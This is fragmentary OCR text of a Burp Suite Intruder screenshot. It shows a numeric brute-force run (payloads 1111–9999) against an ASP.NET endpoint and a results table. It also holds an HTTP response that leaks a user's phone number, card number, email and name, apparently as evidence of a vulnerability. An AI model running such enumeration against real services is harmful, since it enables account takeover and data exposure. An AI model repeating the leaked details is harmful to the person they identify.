 Intruder attack 2
Attack Save Columns
...
Payloads Options
Results Target Positions Payloads Options
Filter: Showing all items
ets
ine one or more payload sets. The
omized in different ways.
1
e: Numbers
Options [Numbers]
d type generates numeric payloads
ge
Sequential Rando
1111
9999
1
mat
Decimal Hex
digits:
digits:
digits:
n digits:
Request Payload Status Error Timeout Length Comment
3687 4797 200 770
0 200 768 baseline request
647 1757 200 768
5117 6227 200 765
6150 7260 200 762
6486 7596 200 762
2035 3145 200 760
3474 4584 200 760
5805 6 760
4978 6 759
7314 8 759
631 1 758
5160 6 758
7930 9 758
5356 6 757
277 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request R
Raw Heade
HTTP/1.1 200
Cache-Contro
Content-Type
Vary: Accept
Server: Micr
Access-Contr
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 07 Dec 2014 07:13:58 GMT
Content-Length: 493
{"IFLogin":"0","Address":"2014-09-26","BindedEmail":"","BindedMobilePhone":"13311394797","Birth":
00:00:00","City":0,"Ctripcardno":"1180811025","Email":"4@126.con","Experience":1000,"Gender":"女",
date":"2014-09-26 22:28:16","Sourceid":2,"Tel":"","Uid":"7B97A07E14D66B79B7C356ED14D3D392","Update
00:00:00","UserName":"李红梅","Vip":"F","VipGrade":0,"Zip":"","ErrorMessage":null,"BaseErrorCode":0
}
? < + > Type a search term